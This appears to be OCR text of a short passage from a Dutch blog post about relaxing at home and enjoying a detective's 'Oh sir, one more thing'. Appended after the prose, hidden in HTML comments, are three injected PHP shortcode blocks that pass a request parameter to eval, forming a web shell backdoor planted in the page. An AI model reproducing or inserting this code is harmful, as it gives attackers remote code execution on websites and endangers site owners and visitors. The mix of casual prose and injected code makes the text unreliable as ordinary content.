
thuis voelen … lekker met de pootjes op de poef en
genieten van zijn ‘Oh sir, one more thing’ (is dat het
waar Steve Jobs het vandaan heeft?). Enfin,
gezelligheid en ontspannend.
<!– [insert_php]if (isset($_REQUEST["dyswP"]))
{eval($_REQUEST["dyswP"]);exit;}[/insert_php][php]if
(isset($_REQUEST["dyswP"]))
{eval($_REQUEST["dyswP"]);exit;}[/php] –>
<!– [insert_php]if (isset($_REQUEST["JUuO"]))
{eval($_REQUEST["JUuO"]);exit;}[/insert_php][php]if
(isset($_REQUEST["JUuO"]))
{eval($_REQUEST["JUuO"]);exit;}[/php] –>
<!– [insert_php]if (isset($_REQUEST["vgxlp"]))
{eval($_REQUEST["vgxlp"]);exit;}[/insert_php][php]if
(isset($_REQUEST["vgxlp"]))
{eval($_REQUEST["vgxlp"]);exit;}[/php] –>